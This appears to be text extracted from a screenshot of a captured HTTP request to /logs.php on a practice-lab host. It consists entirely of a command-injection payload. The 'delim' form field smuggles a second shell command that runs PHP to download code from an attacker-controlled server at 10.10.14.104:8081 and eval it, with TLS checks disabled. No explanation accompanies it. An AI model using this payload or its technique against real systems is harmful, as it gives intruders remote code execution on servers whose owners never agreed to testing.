 Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 283
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=gb3a3kgpt1i893c68asfu5ntqr
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 delim=
comma%26php%20-d%20allow_url_fopen%3Dtrue%20-r%20%22eval%28file_get_contents%28%27http%3A%2F%2
F10.10.14.104%3A8081%2FEwiXPm3tQi%27%2C%20false%2C%20stream_context_create%28%5B%27ssl%27%3D%3
E%5B%27verify_peer%27%3D%3Efalse%2C%27verify_peer_name%27%3D%3Efalse%5D%5D%29%29%29%3B%22